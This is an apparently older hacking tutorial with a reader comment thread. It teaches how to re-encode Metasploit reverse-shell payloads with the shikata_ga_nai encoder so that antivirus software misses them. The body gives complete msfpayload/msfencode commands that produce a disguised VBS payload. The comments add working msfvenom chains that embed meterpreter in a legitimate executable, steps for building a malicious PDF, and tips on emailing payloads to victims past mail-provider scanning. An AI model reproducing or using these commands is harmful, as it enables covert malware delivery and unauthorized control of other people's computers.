Welcome back, my budding hackers!
I've written several listener guides on creating a malicious PDF or malicious Word document that would carry in it a payload with the Meterpreter, or reverse shell enabling you to own the system. One of the hurdles to using these techniques is the antivirus (AV) software on the target system. For instance, if you try to email a malicious PDF or Word doc, it's likely that the victim system will alert the victim that it contains a virus or other malware.
The key lesson in this tutorial is how we can get past that antivirus software.
The Basics of How Antivirus Software Works
Antivirus software companies generally develop their software to look for a "signature" of viruses and other malware. In most instances, they look at the first few lines of code for a familiar pattern of known malware. When they find malware in the wild, they simply add its signature to their virus/malware database and when it next encounters that malware, the software alerts the computer owner.
How You Could Bypass Antivirus Software
Obviously, zero-day exploits, or malware that is brand new and never been seen by the AV software companies, will pass right by such a detection scheme.
Another method of getting past the AV software is to simply change the "signature" of the malware. In other words, if we can change the encoding of the malware without changing its functionality, it should sail right past the AV software without detection. If you have the coding skills, you can re-code any malware and get this desired result.
If you don't have these advanced coding skills, there is still hope! Metasploit has a built-in command called msfencode that I introduced the Null Byte community to in an earlier guide on disguising an exploit's signature.
How to Change the Signature of Metasploit Payloads
In this tutorial, we will take a more in-depth look at this command and its capabilities for re-coding our payloads. A quick note before we get started—do your reconnaissance!
Find out what AV software the target system is using and re-encode to evade that AV package. No re-encoding scheme will work with all AV software, so don't waste time developing a new encoding scheme that works with your AV software, but may not evade the target system's AV software.
So, let's open up BackTrack and fire up Metasploit!
Step 1: Use Msfencode
Let's begin by simply typing msfencode at our prompt with the -h switch for help.
- msfencode -h

As you can see, this displays all the key switches that we can use with this command. Note the -e switch. This designates the encoder we want to use to re-encode our payload.
Also, note the section I have highlighted with the -t switch. This switch determines what the output format is. You can see there are numerous formats including raw, ruby, perl, java, exe, vba, vbs, etc. Each of these outputs gives us an opportunity to change the signature and attempt to evade the AV software.
Step 2: List the Encoding Schemes
Next, let's look at what encoders are available in msfencode.
- msfencode -l
As this screenshot shows, msfencode includes numerous different encoding schemes. Fourth from the bottom we see "shikata_ga_nai." Note that it is rated "excellent" and it's a "Polymorphic XOR Additive Feedback Encoder." Let's take a look at that one.
What's That Strange Sounding Encoder?
First, this strange sounding shikata_ga_nai encoder is a Japanese phrase that loosely translates to "nothing can be done about it." An excellent name for an encoder with bad intentions!
Second, it's an additive XOR polymorphic encoder. Without going into too much detail, this means that it will change its shape/signature (polymorphic), by using an XOR encrypting scheme. XOR is far from a perfect encryption scheme, but it's efficient and can generate multiple shapes/signatures quickly that can then be decrypted by the code itself once it arrives at the target.
Step 3: Re-Code Our Payload
Now, let's use shikata_ga_nai to re-encode our reverse TCP shell to get it past AV software. At the command prompt in BackTrack, type:
- msfpayload windows/shell/reverse_tcp LHOST=192.168.1.101 R |msfencode -e x86/shikata_ga_nai -c 20 -t vbs > /root/AVbypass.vbs
The Breakdown
Let's take this command apart and see what it does.
- msfpayload windows/shell/reverse_tcp LHOST 192.168.1.101 R
The above part creates a payload with the reverse TCP shell for a local host at 192.168.1.101.
- The "|"
This symbol means pipe that payload to the following command.
- msfencode -e x86/shikata_ga_nai -c 20 -t vbs
Means re-encode that payload with skikata_ga_nai and run it 20 times (-c 20), and then encode it to look like a .vbs script.
- > /root/AVbypass.vbs
Means send the newly encoded payload to a file in the /root directory and name it AVbypass.vbs so that it appears to be a .vbs script.
The Result
When we run this command, we get the following output showing us that shikata_ga_nai is running our payload through 20 iterations (-c 20).
Now let's go to the directory we told shikata_ga_nai to send our newly encoded payload to and check to see whether it is there.
- cd /root
- ls -l
As you can see, we now have a file in our root directory called AVbypass.vbs that we can now test against the target's AV software to see whether it detects it. This method works in most cases, but if it doesn't, simply send the payload through various number of iterations until you find an encoding that the AV software does not detect.
Keep coming back, my budding hackers, for more adventures in hackerland!
Just updated your iPhone to iOS 18? You'll find a ton of hot new features for some of your most-used Apple apps. Dive in and see for yourself:






















164 Comments
I've seen that the is only one x64 encoder in Metasploit. It's also only rated normal. Aren't there more x64 encoders that are better in/for Metasploit?
I'm sorry but I have no idea how to start a new comment chain... I do not know the answer to your question, but instead I have 2 questions in return. One: how tf do you start a new comment thread. Two: when I make a payload with this method or veil evasion, they both get past pretty much all av. My issue is, Windows Smartsscreen, which is turned on by default on Windows machines now, always says that the program is 'harmful'. I looked up how windows Smartsscreen works, and it will basically do that to any program that isn't popular. So... Is it possible to bypass this? I have looked all over the Internet and couldn't find a way to. Sorry for the thread hijack...
That should be a certificate problem, you see, Microsoft is a very big corporation this they can have access to many databases where they can get any certificate type they want.
Sir OTW,
Again what a great post you have made. Kudos! Sir I wanted to ask you that can't we just change the signature of the file before sending the file, instead of sending it afterwards. Also if it's possible to change the signature before sending the file, can you please tell me the code required to change the signature of the file in metasploit. Thanks in advance sir. Goodbye.
U31
U31:
Thanks for those kind words.
I'm not sure about your question here. In the tutorial, we are changing the signature BEFORE sending the payload.
OTW
Pleas how do I post a comment here without having to reply one? And also is there any way to create a listener and change it to a document file? For example, MS word file or CSV file or something like that?
Sir OTW,
I am sorry that I asked you a stuid/unnecerray question, even though the answer was already present. I just wanted to ask you when setting the LHOST in an exploit what should be my ip address. When I search online for my ip address (google/what's my ip), I get 11x.20x.21x.23x, but when I use ifconfig command in konsole, I get "inet addr:19x.16x.x.10x Bcast:19x.16x.x.25x Mask:255.255.255.0". Sir which ip address should i use in the exploit. Thanks in advance sir.
U31
U31:
Use the IP address that comes up when you type ifconfig. Your NAT device will translate it to your public IP coming and going.
OTW
Sir OTW,
Thank you very much for answering my queries.
U31
I apologize for constant asking, but I've got one more question, if it is not a problem. :)
Could you tell me, how to apply this payload when embedding a listener, how to implement it? (what is the directory?)
Igrac:
Place it in the payload modules directory.
OTW
Could you please tell me how to do that?
Igrac:
Do you have Linux experience? If not, I have developed 14 tutorials on using Linux and you can find them starting here .
OTW
superb post as always.....give the man another Bells
Sir OTW
so the new payload, disguised as a vbs file, can be used as the payload for an adobe-pdf-embedded-exe exploit?_
yes
SIr OTW,
I'm getting below error doing the exploit after setting all options:
msf exploit(adobe$pdf$embedded$exe) > exploit_
* Reading in 'Orders08Feb2014.pdf'...
* Parsing 'Orders08Feb2014.pdf'...
* Using 'AVbypass.vbs' as payload...
Did you change the permissions on the new file? This error is usually due to security features in Linux.
Sir OTW,
Below is the current permissions for the file:
-rwxrwx--- 1 root vboxsf 148454 Feb 8 20:49 AVbypass.vbs
What should it be? Thanks in advance.
Are you running Backtrack?
No Sir, ubuntu 12.04 LTS 64bit
There is some security feature that is blocking this application.
Ok Sir, thanks. I will build a backtrack VM then and let you know.
Appreciate your answers to my questions.
Cheers!
You are welcome. I'm sure this will work with BT.
Dear OTW,
I have cheked out your tutorial, but I still have not managed to find out how to place this in modules directory?
Thanks in advance!
Igrac:
How to place what in modules? Im not sure what you are asking me.
OTW
Sorry, I meant, when I place this payload in /root/AVbypass.vbs, then I can easily access it when choosing a payload? And this will not be detected by an AV later on?
Yes or you could copy it to the payloads module directory.
There are no guarantees. It depends upon the AV software and how manyrounds of XORing you did.
Do I need to apply the same payload in your newest tutorial: How to Hack Windows 7: Sending Vulnerable Shortcut Files?
Or is the payload there still generally undetected by AVs?
Thanks!
p.s. Do I pick how many rounds of XORing I want to do by choosing the value which is currently set to 20: ?
"msfencode -e x86/shikataganai -c 20 -t vbs"
I dont understand the first part of your question.
The answer to the second part is yes.
I meant to say: Can I apply the payload created here, this AVbypass.vbs when using an exploit described in your new tutorial named "How to Hack Windows 7: Sending Vulnerable Shortcut Files"?
p.s. Where is payloads modules directory exactly located (so that I can copy this AVbypass.vbs there)?
Thanks!
YES
Sir
how can i use it with an "innocent-looking pdf file" created before ?
can it be done by just changing the file format i.e. pdf instead of vbs ?
Thank You
Pranav:
Yes, you can use this on any payload.
OTW
Sir
will now the payload work as same as the listener of meterpreter ? i.e as soon as the target opens it it would notify us . I mean this was made using "windows/shell/reverse_tcp" not "windows/metrpreter/reverse_tcp" , does it make a difference ?
Thank you
Pranav
let me answer to you, shell/tcp is less likely to get picked up by av software (tested od 20000 rounds), but in essence its the same payload. Only different is windows/x64/meterpreter/reversetcp for obvious reasons.
In my experience. I might be wrong, test it on your local network
Master OTW,
Whenever i do this i get an error. Failed to validate LHOST. Can you help me fix it?
Whenever you do what?
The msfencode command
Do you have a valid IP address in there? Did you follow the previous steps regarding the payload?
I typed in this command msfpayload windows/shell/reversetcp LHOST 192.168.1.101 R |msfencode -e x86/shikataganai -c 20 -t vbs > /root/AVbypass.vbs With my own ip and destination folder
Make sure you entered the proper IP address.
You might try including a screenshot. Its really hard to diagnose these things without one. There are so many reasons it might have failed.
I entered the one for my alfa wireless card. that shouldn't make a difference though right? also it does generate the payload. my screen looks just like yours except there is an error on top.
Send a screenshot
This looks good. The only potential issue I can see is that IP address. Try the IP of eth0.
I'm still getting the same error even with eth0. Also how would I use one of these generated payloads with an exploit?
There must be something wrong with the IP address you are using.
Just like any other payload. Use the "set payload" command
would I have to type the full path or just the name? because i've tried typing the full path before and it says the value specified for the payload is not valid
That payload may not be valid because of your LHOST issue. Resolve one problem at a time.
oh okay, i'll keep working on the LHOST issue
Good idea.
do you think it could be an issue with Kali and i should use backtrack?
I don't think so, but give it a try and let me know.
Are you using it in a VM ?
nope
it didn't work in backtrack either. I can't figure out whats wrong.
Nevermind that, I fixed it. in Kali i guess you need an equals sign in between LHOST and the IP. I have not yet figured out how to load my custom payload into the exploit I'm using. it keeps telling me the value specified for the payload is not valid.
Glad you figured it out! Yeah, it looks like the new Metasploit in Kali requires the "=" as you said.
Did you use the absolute path to the payload?
When I set the created payload it says "The value specified for payload is not valid.". The file is already in the payloads folder. Did I do it wrong?
Use the absolute path.
Tried absolute path the one created in /root and to the one copied in the payloads folder but no luck for both. It won't work. I'm using the exploit ms10_087_rtf_pfragments_bof and according to the compatible payloads, it supports generic/custom & generic/shell_reverse_tcp. Any idea what's wrong?
Shiro:
This is an advanced tutorial. I recommend mastering some of the other Metasploit tutorials before advancing to this one.
OTW
OTW:
Done with these two tutorial, Backdoor Through PDF and MS Word Exploit, and when I'm going to test the files the anti virus of file hosting websites such as mediafire detects the files as infected. Even facebook detects them as infected when I try to upload them. That's the reason I came in this tutorial. Any suggestion in tutorial for Metasploit?
The key to getting past antivirus software is to create a payload that they do not have a signature for.
Yep that's why I did this tutorial but when I try to use the re-encoded payload as a replacement to the one that is used in the MS Word Exploit tutorial, an error appears.
does absolute path just mean full path? because I tried that and it doesn't work.
What exploit are you using it with?
browser autopwn
The payload you are using doesn't work with that exploit. You must use a payload compatible with the exploit.
Oh, How did you figure out what payloads are compatible with what exploit?
Hey OTW, I'm still having this problem, I even fixed the LHOST issue, and made sure i encoded an exploit that was valid. I used windows/meterpreter/reverse http. Do I have to move the payload to a specific directory in metasploit?
Load your exploit and then type "show payloads". It will only show those that are compatible with the exploit
Yes, it should be in the payloads directory.
Check out this tutorial on the inner structure of Metasploit.
The other oprion is to use Metasploit from the command line or msfcli like when we created the payload.
I moved my payload to
/usr/share/metasploit-framework/modules/payloads/stages/windows
but I still have the same problem. Also when you say i should use the command line, do you mean I can set the payload before using an exploit?
Check on that directory as well. I think you made a mistake.
No, you can exit the msfconsole and use the msfcli.
I did that and now it still says the value specified for PAYLOAD isn't valid. and then it just continues on starting the server for the exploit.
You did what?
I used msfcli
Ok, then something is wrong with that payload.
okay. how do i found out what is wrong?
First, try the msfencode on the payload I gave in the example. Make sure that you can make that work.
Once you have that one working, try another payload. Make certain that the problem is not specific to the payload. The problems you are having may be specific to the payload you are using or the configuration you are using.
Deliveryman:
One more thought. You are trying to use a .vbs file with an adobe exploit. Of course, it won't work! .vbs will only work with a Office product such a rtf or .doc or xlsx.
OTW
I realized that and tried again with a .rb file because that was what all the ones in the metasploit folder were.
What type of file would work with multi/handler? would an .exe work?
Master OTW,
I am very confused, please help I don't understand what file types I should save my payloads as for different exploits.
TheDeliveryman:
Iy sound like you are confused. The answer is that "it depends upon the exploit".
This tutorial and this process is pretty advanced. I would suggest that you spend some more time with Metasploit and I think the answers will be clearer.
OTW
I read all of the tutorials I'm assuming though that certain types of exploits use the same type of file. As you said .vbs works for rtf and other office exploits. but how can you determine what is the correct type of file for other exploits?
Unfortunately, the answer is not simple. I'll try to include a tutorial on this subject in the near future.
Thank you OTW, I know I have asked alot of questions and I really appreciate your answers.
You are welcome.
I hope you will be patient and I'll try to answer your questions in a full tutorial.
Hello OTW -I love your tutorials. I keep getting close but haven't quite mastered some of the basics. I can create basic exploits, so the next step has been to try and place one on a machine and get that glorious "meterpreter" blinking on my screen.
I do have a few questions though:
So I guess my question then is, do I make the reversetcp payload, hit exploit, then do the encode, then upload the file?
I got the shikatganai file to create though, and upload to gmail docs. When I downloaded it, Norton picked it up as a virus and auto blocked it even when I accepted it. If I create it properly, should it bypass Norton?
If not, is there an exploit you would suggest to avoid Norton AV?
Oh and one more question that has been bothering me, once I have an exploit launched, must I watch the root console blink until the meterpreter prompt appears, or can I close out, and if so how do I get back to where I can see if a meterpreter prompt ever came about from my efforts?
Though I think I figured it out...perhaps you can tell me if my understanding is becoming a bit more clear...
I need to create the listeners, at any time, and have the listener waiting for the connection. I think I assumed the listener would appear on its own because I created the initial exploit. Must you choose a port when setting up your listener?
For instance, in this payload:
msfpayload windows/shell/reversetcp LHOST=192.xxx.x.xx R |msfencode -e x86/shikataganai -c 20 -t vbs > /root/chapter1AVpass.vbs
* x86/shikataganai succeeded with size 317 (iteration=1)
I do not see a port listed. Obviously I would:
set payload/windows/meterpreter/reversetcp
set LHOST 192.xxx.x.xx
set lport - ????
Based on the above encoded payload, no port is set, so how would the listener port know to connect ...
its not a valid configuration so it wont work
this tutorial is obsolete because the antivirus have already added the shikata encodint to there list to block
If the av is still detecting it, you must change the parameters. Change the number of iterations, the encoding type or the file type. You must creative. This tutorial is meant only as a template.
AV software is always being updated and you must stay one step ahead.
i am still trying to find out a way to bypass the av and then create a backdoor with netcat.
John - can you please explain why it is not a valid config?
Have you read about veil? perhaps that can help. I read this:
http://cyberarms.wordpress.com/2013/10/12/veil-av-bypass-on-kali/
But it is from October. I am not sure if it will still work.
I have a doubt, today i changed a payload's signature with one iteration and the virus total report was 0/45, with this command "msfpayload windows/shell/reversetcp LHOST=*.*.*.* R | msfencode -e x86/shikataganai -c 1 -t vbs > /root/AVBypass.vbs" so i want to know if there is something wrong because i think its a little strange that is so simple bypass the av security with 1 iteration.
another question, i know i already asked it but i have spent so much time searching and i cant found how to embed a changed payload signature like the one created in this topic to a doc file with the exploit ms12027
hey OTW, great post, I was able to bypass my ESET Smart Security 7 :D
B.T.W could you please make a tutorial for doing this exact same client-side attack over the internet ( WAN ) ?
I'm really stuck I did port forwarding, made sure the VM was on bridge mode, enabled DMZ, ... but still it doesn't work, I feel like I'm missing sth.
please do a tutorial on that.
UPDATE : I finally figured it out. Tnx for the great tuts.
Hello! I have a problem. I'm trying to email a .pdf with a meterpreter on it and of course AV is getting in the way. So I read your tutorial and did what it said. The .vbs is now in my root folder. So after some other commands I execute- set payload /root/AVbypass.vbs - and I get - The value specified for payload is not valid. - So my question here is, why isnt it taking the payload? Thanks in advance
That message usually is the result of your trying to use a payload that is not compatible with the exploit.
Im using the same exploit and payload that you used in your "innocent pdf" tutorial. Heres exactly what I did, I did this tutorial but replaced
msfpayload windows/shell/reversetcp LHOST=192.168.1.101 R |msfencode -e x86/shikataganai -c 20 -t vbs > /root/AVbypass.vbs
With msfpayload windows/meterpreter/reversetcp LHOST=192.168.1.101 R |msfencode -e x86/shikataganai -c 20 -t vbs > /root/AVbypass.vbs
(Its kinda of messing up with the underscores and making it italic so just know that theirs no typo)
So then I went with the pdf exploit and use /root/AVbypass.vbs as the payload. Then it gives me the error.
You must use the new payload from msfcli or move it to the payload directory.
Ok, so earlier I looked at your explore metasploit (This one) and when I typed cd /pentest/exploits/framework/modules/payloads and In both Kali console and metasploit console I get no such file or directory.
Access:
That tutorial you cited was done in BackTrack. With Kali, the structure has changed. The payloads are now located at ;
/usr/share/metasploit-framework/modules/payloads
Some basic Linux skills would have revealed this to you. Check out my Linux tutorials here on Null Byte.
OTW
I will definitely check those out, but I have one more question.
Ok so now the file (/usr/share/metasploit-framework/modules/payloads/AVbypass.vbs) is in place but in msf console I still cant get access to it. I tried set payload /usr/share/metasploit-framework/modules/payloads
Did I put it in the wrong place? This question is probably really dumb and im just completely missing the obvious solution.
Access:
You aren't giving me much info to go on, but I believe that you are trying to use the pdf exploit. If you are, you are trying to send a vbs file when the exploit is expecting a pdf file.
OTW
Brother OTW, you have the patience of a saint. 8-)
I also want to thank you for all your help answering questions. It reduces my need to be saintly.
Thanks Cyberhitchhiker. Sometimes this requires the patience of saint ;-)
No worries. My pleasure. ;-)
OTW,
As cyberhitchhiker said, you have been very patient with me and I thank you for that (Also sorry for the late post). I also say sorry for not being very specific. I will try again.
What I was trying to say is that when I put the AVbypass.vbs in /usr/share/metasploit-framework/modules/payloads and then went through with the pdf hack. When I got to the point to set the payload I typed - msf > set PAYLOAD /usr/share/metasploit-framework/modules/payloads/AVbypass.vbs - and I got the same error as before. I think I might have not put it in the right place, and if that is so, would it go where the /windows/meterpreter/reverse(underscore)tcp is? Again I thank you for your time and patience.
(Don't know whats up with the spacing)
AG
OTW,
As cyberhitchhiker said, you have been very patient with me and I thank you for that (Also sorry for the late post). I also say sorry for not being very specific. I will try again.
What I was trying to say is that when I put the AVbypass.vbs in /usr/share/metasploit-framework/modules/payloads and then went through with the pdf hack. When I got to the point to set the payload I typed - msf > set PAYLOAD /usr/share/metasploit-framework/modules/payloads/AVbypass.vbs - and I got the same error as before. I think I might have not put it in the right place, and if that is so, would it go where the /windows/meterpreter/reverse(underscore)tcp is? Again I thank you for your time and patience.
(Don't know whats up with the spacing)
AG
OTW,
I am wondering where inside the payloads directory I should put my .vbs(for example) encrypted payload? Inside my payload folder(kali) there are 3 folders: singles, stagers and stages. These directories(as you know) seem to just contain ruby files(.rb). I have tried putting the payload 'among' these rb files, and directly inside the payload folder, but doing a search for the payload from any of these locations in msfconsole doesn't find the .vbs . Is there one correct location specifically to place the payload from this tutorial(using kali)? Thanks for reading, and much respect.
How can i use this while sending an exploited pdf file?
Femi:
This is an advanced technique. As you are just a beginner, I would recommend you spend more time studying and practicing before attempting this technique.
OTW
ok. at the LHOST, should i insert this 192.168.1.101
or my own ip adress
Femi:
This question makes my earlier point. This is advanced work. You need to invest some time in studying networking, Linux and security before attempting this work. After you do, you will see that your questions are elementary in nature.
OTW
ok
dear OTW
i have a problem.
when i write msfpayload windows/shell/reversetcp LHOST=192.168.1.101 R |msfencode -e x86/shikataganai -c 20 -t vbs > /root/AVbypass.vbs
it does the same thing as it does in your screenshot.
but the problem is after the last (iteration=20) it says
x86/shikataganai failed: Input/Output error-/opt/metasploit/apps/pro/msf3/data/templates/scripts/toexe.vbs.template
and beneath it writes that No encoders succeeded.
what should i do. can you help me please .
im using kali Linux does it make any difference?
Can you send a screenshot?
Does this AVbypass.vbs open a meterpreter session?
Only if you use the meterpreter payload.
I am using Armitage on Ubuntu 14.04.I don't have BT.Will it make a difference if I follow the procedure shown here? (I successfully embedded the rootkit on to the pdf file with Armitage).
Armitage is a beast.
Most everything should work.
Congrats on the pdf!
Hello ,
I sucessfully created this vbs payload but i was wondering if i could use pdf exploit for this? if not where can i do it?
msf > use exploit/windows/fileformat/adobepdfembeddedexe
msf exploit(adobepdfembeddedexe) > set payload /root/AVbypass.pdf
msf exploit(adobepdfembeddedexe) > set payload AVbypass.pdf
msf exploit(adobepdfembeddedexe) > set payload AVbypass.vbs
msf exploit(adobepdfembeddedexe) > set payload AVbypass.pdf
msf exploit(adobepdfembeddedexe) > ls
* exec: ls
AVbypass.pdf
AVbypass.vbs
Desktop
msf exploit(adobepdfembeddedexe) > et payload windows/meterpreter/AVbypass.pdf
msf exploit(adobepdfembeddedexe) > set payload windows/meterpreter/AVbypass.pdf
msf exploit(adobepdfembeddedexe) > set payload /usr/share/metasploit-framework/modules/payloads/stages/windows/meterpreter/AVbypass.pdf
msf exploit(adobepdfembeddedexe) > exit
You are using a vbs payload with a pdf exploit. Obviously won't work. Try using another encoding method.
dear OTW,
I created this avbypass succsesfully but still i cant attach it to email because it still sees my lovepoem.rtf as a virus/ do i have to somehow put the bypass in the malicious file or what am i suppose to do.
try another encoder?
Yes, try another encoder. Try shigata_ga_nai, for example.
i tried that one. it creates the file but cant put the loveletter doc or rtf in the mail it say this file cannot be uploaded it has virus in it. so i will try another encoder but is it going to be enough i mean just creating that AVbypass.vbs is going to solve it (if my encoder does the job) or do i need apply it to the document or something like that. By the way thanks for responding and making these articles.
and right now i got another porblem :D I try to do
"Hack Like a Pro: How to Hack Windows 7 to See Whether Your Girlfriend Is Cheating or Not"
but when i write exolit in the multi handler it says that" - Handler failed to bind to xx.xxx.xx.x:4444" but beneath that line it writes=
* Started reverse handler on 0.0.0.0:4444
* Starting the payload handler...
what am i doing wrong?
sorry for bothering you with all this questions but im very eager to learn
this teqniques.and thank you again for being such a good support to all the people here having problems.
When will you be making that tutorial on what file types to use for different exploits?
Thanks
okay i got a question i have gone throught this with no hitch except how to connect because i ran the exploit vbs file and it does not connect on kali, so doing some basic stuff looked at the help on the msf console and saw the connect context and tried that this is what i get -
msf exploit(ms12027mscomctlbof) > connect -z 192.168.1.11
msf exploit(ms12027mscomctlbof) > connect -z 192.168.1.11:80
msf exploit(ms12027mscomctlbof) > connect -z 192.168.1.11 80
so here i tried the connect with the udp socket and i got -
msf exploit(ms12027mscomctlbof) > connect -u 192.168.1.11 80
* Connected to 192.168.1.11:80
it has no prompt or anything i can type but it doesnt do anything
so now what or was that wrong how do i connect the exploit to the machine or specifically how does the victim connect to me or vice versa using this exploit?
Jacob:
The connect command in Metasploit acts like a netcat clone.
okay so is that what i would use to connect the exploit? or do i use something else?
i tried using the check and rcheck to make sure the exploit is working but i keep getting this -
Error while running command check: undefined method `rhost' for #<Msf::Modules::Mod6578706c6f69742f77696e646f77732f66696c65666f726d61742f6d7331325f3032375f6d73636f6d63746c5f626f66::Metasploit3:0x10fcf5d4>
Call stack:
/usr/share/metasploit-framework/lib/msf/ui/console/modulecommanddispatcher.rb:172:in `checksimple'
/usr/share/metasploit-framework/lib/msf/ui/console/modulecommanddispatcher.rb:151:in `cmdcheck'
/usr/share/metasploit-framework/lib/rex/ui/text/dispatchershell.rb:427:in `runcommand'
/usr/share/metasploit-framework/lib/rex/ui/text/dispatchershell.rb:389:in `block in runsingle'
/usr/share/metasploit-framework/lib/rex/ui/text/dispatchershell.rb:383:in `each'
/usr/share/metasploit-framework/lib/rex/ui/text/dispatchershell.rb:383:in `runsingle'
/usr/share/metasploit-framework/lib/rex/ui/text/shell.rb:200:in `run'
/usr/share/metasploit-framework/lib/metasploit/framework/command/console.rb:30:in `start'
/usr/share/metasploit-framework/lib/metasploit/framework/command/base.rb:82:in `start'
/opt/metasploit/apps/pro/msf3/msfconsole:48:in `<main>'
i tried to use the RHOST 192.168.1.11 also but to no avail
How can i apply this when embedding a listener?
OTW,
I am following all your tutorials and i must say i find them incredibly helpful. I would say that i became compentent (not mastered) them in a situation where there is no AV on system, pretty easy thing to do. I have been testing a bit and when trying to implant a meterpreter listener on a system with an AV, even if i use the encoding using shikataganai, it avoids instant detection, which is pretty fine, but every time the target tries to run the file to actually implant the listener the AV picks it up and blocks it. Is there a way around this, i tried doing not only .exe files but also .pdf and appending the listener to an end of a real .exe file but with no success. ?
though i hv changed the signature of payload by different encoding methods but i'm unable to send malicious file using my main??? how can i send it now???
Secret:
I need more information to help you.
OTW
master OTW:
i create a payload using command "msfpayload windows/shell/reversetcp LHOST 192.168.1.101 R |msfencode -e cmd/powershellbase64 -c 100 -t exe> /root/AVbypass.exe...
and i use another encoder to change the signature of payload but when i tried to mail this payload to my another mail the gmail warns me that "it is virus" and denied to forward my mail.....how can i send this file via mail?????
Secret:
First, you could use another email program such as the email in Linux.
Second, most of the web based email systems now have a signature for this and will detect it. I am starting a new series on evading AV soon.
OTW
How should i attach the changed signature payload with a pdf file ?
or how should i embed this new payload into pdf like earlier we created a payload in pdf format ?
Razor:
Welcome to Null Byte!
This particular tutorial is a bit old. The AV developers now can detect this re-encoding. I have newer tutorial using msfvenom. Check out that one. In addition, this tutorial developed a vbs file format. It would not work in a PDF file.
OTW
Nice tutorial but i have a question i'm using java signed applet but it is always detected how can i encode it ? how can i reach the payload that this exploit makes , is it in folder or exploit generates it?
If metasploit doesnt find your module, try to type in msfconsole
>reloadall
so metasploit will pick up the new modules,
after you moved the module in
/root/.msf4/modules/exploits/
if there are no directorys you can do it with mkdir -p directoryname but the directory structure must fit metasploits expectations of path names.
(this path works for Bugtraq2 users and you can also add more directors like /exploits/windows/ so you have all your exploits in order)
A little bit Google helps also https://github.com/rapid7/metasploit-framework/wiki/Loading-External-Modules
Hope this Helps
Good answer, L10N. Thanks
thanks for all of your tutorials i learnt so much in last months thats incredible.
your trying to hard . i use atomic obfuscator. in truth you could remix again.. and again.
Great guide!
Do you know if i can encode the payload with shikataganai on a 64(x64) bit system?
The target machine is 64 bit and thus, i can't run the exe file on it.
Maybe there is another encoder to use fot 64 bit system?
Thank's :)
Hi I try to start at the beginning of this tutorial but when I run msfencode -h I get no such command. I am using kali linux .
I may sound very stupid but i get an error when i enter msfencode -h
It tells me command not found
I'm having the same problem
which format should i chose to make it works with pdf? ( i know not vbs)
Is it possible to get pdf vbs file for sending. Please i know my quest might sound crazy but bear with me because i am interested to start sending vbs
Try Using this.
Open msfconsole
>use exploit windows/fileformat/adobepdfembedded_exe
>show options
>set your options
>set your payload windows/meterpreter/reverse_tcp
>set options for meterpreter ie your lhost ip and port. if you are doing this remotely then you need to open a port on your router and use your public ip address
hit > exploit
file will be saved in root/msf4/local
then send or embed his pdf in a website
boomshakalaka. pawn3d
>use exploit windows/fileformat/adobepdfembedded_exe
HELP any msf command besides msfconsole does not work! (i.e. msfpayload, msfencode) I can see the details of the command via the man pages, however, if I were to type in a command like "msfencode -h" I get a command not found error. Someone please help!
Thanks
It's not available now. use msfvenom -e instead.
Wouldn't this work better re encoding the original ecnoder with something different.
msfvenom -p windows/meterpreter/reversetcp LHOST=xxx.xxx.xxx.xxx LPORT=4444 -a x86 --platform win -e x86/shikataganai -i 5 -f raw |msfvenom -a x86 --platform win -e x86/avoidunderscore_tolower -i 5 -f raw -x '/root/Documents/love.exe' -k -f exe >/root/Loved.exe
Share Your Thoughts